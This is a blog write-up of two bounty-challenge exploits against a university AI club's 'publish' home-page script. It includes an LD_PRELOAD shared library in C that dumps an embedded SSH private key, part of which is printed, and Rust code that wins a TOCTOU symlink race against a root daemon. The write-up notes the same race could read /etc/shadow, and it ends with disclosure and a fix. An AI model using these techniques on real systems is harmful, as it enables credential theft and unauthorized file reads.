Pwning sys/publish, twice
sys/publish
On 2/19/2025, Chris added a neat new feature to the AIS server: custom user home-pages at https://ais-ucla.org/~username! To quote the original announcement,
if you have an account on the server, you can now publish a website at
ais-ucla.org/~username(max 10MB). to publish, just put your files in~/public_htmland then runpublishon one of the servers. please dont do anything illegal or stupid with this, or we’ll have to revoke access, but otherwise have fun!I’ll give $20 to the first person who manages to hijack the publish script and edit my page
Sure, you can already get a userpage from the very old Bruin OnLine “web hosting service”, but what’s the fun in that?1 Every self-respecting CS club ought to have their own userpages anyways.
But wait, what’s this about a publish script?
The first pwn: a lil env var called LD_PRELOAD
During PBR practice on 2/22, I decided to take up Chris’ challenge and take a look at the publish script.
arcblroth@sullivan:~$ ls -la /usr/local/bin/publish
-r-x--x--x 1 root wheel 15480 Feb 19 15:08 /usr/local/bin/publish
publish is a very weird binary - it’s executable by everyone, but only readable by root. Why is this?
It turns out that publish works by essentially scp‘ing files from ~/public_html to [email protected] (source). Crucially, publish contains the SSH key for cherf as part of its source code:
#define PRIVKEY "-----BEGIN RSA PRIVATE KEY-----\n"\
"...\n"\
"-----END RSA PRIVATE KEY-----"
Jason then brought up a fatal flaw in this: if you can execute a binary on Linux, you can also LD_PRELOAD it. LD_PRELOAD is a trick on Linux where you can insert shared libraries to be loaded by the dynamic linker before any other code is loaded, just by setting the aforenamed env var. If we can LD_PRELOAD=pwn.so publish, we can run code in the context of publish, and thus leak any memory contents we want!
We can make this exploit easier by overriding the libssh2_userauth_publickey_frommemory function, which publish calls with the contents of PRIVKEY as part of setting up its SSH connection.
// pwn.c
#include <stdio.h>
int libssh2_userauth_publickey_frommemory(void*, const char*, size_t, const char*, size_t, const char* key, size_t, const char*) {
printf("%s\n", key);
}
arcblroth@temescal:~$ gcc -Wall -fPIC -shared -o a.so pwn.c
arcblroth@temescal:~$ LD_PRELOAD=./a.so publish
-----BEGIN RSA PRIVATE KEY-----
MIIEogIBAAKCAQEAtczLVAv+xVyFN2EYokYB4nKlWrGY8rA2XQO/09qRfJMajIO
...
And we have a “flag”!
The second pwn: TOCTOU (beat) strikes back!
Upon recommendation, on 2/23 Chris updated the publish script to use a client-daemon model. Rather than embed the cherf SSH key in the publish script itself, publish now connects over a UNIX socket to a daemon service publish-daemon running under the root user. All of the checks (valid user id, public_html under 10 MB, etc) that publish used to run, as well as the SSH key, have been moved to publish-daemon.
Given that we can no longer execute arbitrary code in publish-daemon, is this finally secure? Rather than do my 181 take-home final, I decided to investigate.
The crux of publish-daemon’s code is the function upload_dir, which readdirs a directory, does some checks, and then recursively sends every file in that directory to cherf:
int upload_dir(int fd, LIBSSH2_SFTP *sftp, const char *local_path, const char *remote_path) {
// ...
else if (S_ISREG(st.st_mode)) { // (1)
FILE *f;
char buf[4096];
size_t nread = 0;
LIBSSH2_SFTP_HANDLE *handle;
fprint(fd, "%s\n", local_entry); // (2)
if ((f = fopen(local_entry, "r")) == NULL) { // (3)
fprint(fd, "fopen: %r\n");
return -1;
}
// ...
}
// ...
}
One of the checks that stood out to me was the S_ISREG(st.st_mode) check - publish-daemon will refuse to upload any file that is not a regular file. Given that the cherf SSH key is in publish-daemon, and publish-daemon runs under root, is there any way to get publish-daemon to upload itself to cherf?
My first thought was to abuse the fact that any user can make a hardlink under FreeBSD, thus giving publish-daemon an entry under my ~/public_html directory. Unfortunately, this ends up not working because / and /home are mounted from two separate filesystems on sullivan:
arcblroth@sullivan:~/public_html$ ln /usr/local/bin/publish publish
ln: publish: Cross-device link
arcblroth@sullivan:~/public_html$ df -h
Filesystem Size Used Avail Capacity Mounted on
/dev/nda1p2 1.8T 27G 1.6T 2% /
devfs 1.0K 0B 1.0K 0% /dev
/dev/nda1p1 260M 1.3M 259M 1% /boot/efi
zstore 5.3T 104K 5.3T 0% /zstore
zstore/home 11T 5.4T 5.3T 51% /home
zstore/vm 5.3T 12G 5.3T 0% /zstore/vm
Nevertheless, the idea of abusing a link remained. Given that publish-daemon first checks that a given file is regular, then fprints its name to the client, and then fopens it, there’s an extremely large amount of time for us to pull off one of the oldest tricks in the book.
Enter CWE-367: the TOCTOU (time of check, time of use) bug.
If we can somehow get publish-daemon to run code up until right after it checks that a file is regular (1), and then we swap that file with a symlink to publish-daemon before it fopens the file (3), then we can get publish-daemon to upload itself to cherf instead.2
At this point, we could write a script to race invoking publish with a script that swaps some file under ~/public_html between a regular file and a symlink. But that would be both inconsistent and extremely noisy (potentially thousands of SSH connections to cherf!). Can we make this exploit consistent?
The second fatal flaw is the fprint call between the check and the fopen (2). In this case, fprint writes to a UNIX socket in order to send what file is being uploaded to the publish client. What’s so interesting about this? UNIX sockets have an internal buffer, and crucicially will block sending data if that buffer fills up.
arcblroth@temescal:~$ sysctl net.core.rmem_default
net.core.rmem_default = 212992
If we play around a bit with a server that sends the current time and a client that waits several seconds before beginning to receive data, we can experimentally determine how many “datagrams” the UNIX socket will let us send before blocking. For very short messages (ie 1 byte, 10 bytes, 68 bytes), that number is 278; for longer messages (ie 255 bytes), that number starts to go down.
278| 00000000000000000000000000000000000000000000000000000000000000000000
279| 00000000000000000000000000000000000000000000000000000000000000000000
280| 11111111111111111111111111111111111111111111111111111111111111111111
281| 11111111111111111111111111111111111111111111111111111111111111111111
Although the maximum PATH_LENGTH of a path on Linux is 4096 bytes and the maximum path segment is 255 bytes, I found that the longest path that the cherf webserver would let me look at were filenames up to 40 bytes in length.
s
Our plan is thus this:
- Put 280 empty files into
~/publish_html, each with a filename of 40 bytes.- Note that for my username, the 28-byte string
/home/arcblroth/public_html/is prepended to eachfprint‘d path frompublish-daemon, which is accounted for in the buffer calculations above. - Note that at least one of these files needs to have some content in order for
publish-daemonto actually attempt an upload.3
- Note that for my username, the 28-byte string
- Invoke
publish-daemonby connecting to/var/run/publish.sock. - Wait for a really long time (ie 5 minutes) for 278 empty files to upload and fill the UNIX socket buffer.
- Unlink the 279th file (in
readdirorls -Uorder) and replace it with a symlink to/usr/sbin/publish-daemon. - Wait for
publish-daemonto upload itself. - Profit! (Download the binary, with the SSH key inside of it, from
https://ais-ucla.org/~arcblroth/...)
In protest of C, I then proceeded to implement these steps in Rust. >w<
//! common.rs
use anyhow::{Context, Result};
use std::{ffi::OsString, fs::read_dir, path::Path};
pub fn find_publish(base_path: &Path) -> Result<OsString> {
Ok(read_dir(base_path)?
.nth(278)
.context("readdir failed")??
.file_name())
}
//! mkpwn.rs
use anyhow::Result;
use std::{fs::File, path::Path};
mod common;
fn main() -> Result<()> {
let args: Vec<String> = std::env::args().collect();
if args.len() != 2 {
println!("invalid usage");
return Ok(());
}
let base_path = Path::new(&args[1]);
for i in 0..280 {
// "/home/arcblroth/public_html/".len() == 28
let file_name = format!("a{:0>39}", i);
File::create(base_path.join(Path::new(&file_name)))?;
}
println!("publish: {:?}", common::find_publish(&base_path)?);
Ok(())
}
//! dopwn.rs
use anyhow::{Context, Result};
use std::fs::remove_file;
use std::io::{Read, Write, stdout};
use std::os::unix::fs::symlink;
use std::os::unix::net::UnixStream;
use std::path::Path;
use std::thread;
use std::time::Duration;
mod common;
fn main() -> Result<()> {
let args: Vec<String> = std::env::args().collect();
if args.len() != 2 {
println!("invalid usage");
return Ok(());
}
let base_path = Path::new(&args[1]);
let publish_name = common::find_publish(&base_path)?;
let publish_path = base_path.join(Path::new(&publish_name));
println!("publish: {:?}", publish_path);
let mut socket = UnixStream::connect("/var/run/publish.sock")?;
thread::sleep(Duration::from_secs(5 * 60));
remove_file(&publish_path).context("remove_file failed")?;
symlink(Path::new("/usr/sbin/publish-daemon"), &publish_path).context("symlink failed")?;
let mut out = Vec::new();
socket.read_to_end(&mut out)?;
stdout().write_all(&out)?;
println!("done!");
Ok(())
}
Now to put it all together…
arcblroth@temescal:~/pwn$ mkdir ~/public_html
arcblroth@temescal:~/pwn$ ./mkpwn ~/public_html
publish: a000000000000000000000000000000000000220
arcblroth@temescal:~/pwn$ echo "a" >> ~/public_html/idea/solve/a000000000000000000000000000000000000220
arcblroth@temescal:~/pwn$ ./dopwn ~/public_html

publish: /home/arcblroth/public_html/a000000000000000000000000000000000000055
...snip...
upload successful
done!
…and “flag”!
“Responsible” Disclosure
I disclosed this writeup to Chris the morning of 3/12. The night of 3/12, Chris both sent the $20 bounty (yay!) and updated publish once again. Thank you for such a quick response, especially in the middle of Week 10!
The new publish script tars up the uploading user’s ~/public_html directory before sending it over to publish-daemon, which checks that there is nothing funny in the tar file before scp‘ing each entry over to cherf. There are no more buffer overflows, funny permission issues, or arbitrary file read vulnerabilities, as far as I can tell.
As of writing this, I believe that publish is finally secure!
Writing secure software is hard. But building aligned AI is harder - and unlike what happened with sys/publish, we might not get more than one chance…
-
BOL was definitely designed for the 2000s and hasn’t been updated since. It takes over a second to load a 20-byte homepage… ↩
-
Note that this idea can work with any file readable by
publish-daemon- we could have leaked/etc/shadowwith the exact same technique! ↩ -
Note that we can also use this exploit to bypass the 10 MB max directory size check! ↩